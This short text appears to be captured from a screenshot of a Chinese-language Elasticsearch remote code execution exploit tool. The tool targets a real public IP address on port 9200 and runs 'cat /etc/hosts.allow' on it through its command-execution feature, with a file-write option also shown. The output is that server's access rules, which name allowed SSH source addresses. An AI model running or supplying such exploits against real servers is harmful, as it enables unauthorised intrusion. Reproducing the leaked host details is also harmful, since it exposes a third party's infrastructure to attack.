 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://117.78.4.25:9200/ CMD: cat /etc/hosts.allow 命令执行
命令执行 写文件
#
# hosts.allow This file contains access rules which are used to
# allow or deny connections to network services that
# either use the tcp_wrappers library or that have been
# started through a tcp_wrappers-enabled xinetd.
#
# See 'man 5 hosts_options' and 'man 5 hosts_access'
# for information on rule syntax.
# See 'man tcpd' for information on tcp_wrappers
#
sshd:221.226.48.130:allow
sshd:10.124.69.*:allow